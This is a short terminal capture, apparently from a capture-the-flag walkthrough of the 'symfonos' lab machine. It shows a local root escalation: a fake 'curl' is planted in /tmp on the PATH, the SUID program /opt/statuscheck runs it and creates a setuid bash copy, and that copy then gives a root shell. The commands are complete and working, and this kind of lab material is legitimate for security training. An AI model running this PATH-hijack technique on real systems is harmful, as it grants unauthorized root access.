 helios@symfonos:/tmp$ export PATH=/tmp:$PATH
helios@symfonos:/tmp$ cat > curl <<EOF
> #!/bin/sh
> cp /bin/bash /tmp/suidbash;chmod u+s /tmp/suidbash
> EOF
helios@symfonos:/tmp$ ls
curl
helios@symfonos:/tmp$ cat curl
#!/bin/sh
cp /bin/bash /tmp/suidbash;chmod u+s /tmp/suidbash
helios@symfonos:/tmp$ ls -la
total 12
drwxrwxrwt  2 root   root   4096 Jan 22 15:28 .
drwxr-xr-x 22 root   root   4096 Jun 28  2019 ..
-rw-r--r--  1 helios helios   61 Jan 22 15:28 curl
helios@symfonos:/tmp$ chmod +x curl
helios@symfonos:/tmp$ /opt/statuscheck
helios@symfonos:/tmp$ ./suidbash -p
suidbash-4.4# whoami;hostname
root
symfonos
suidbash-4.4#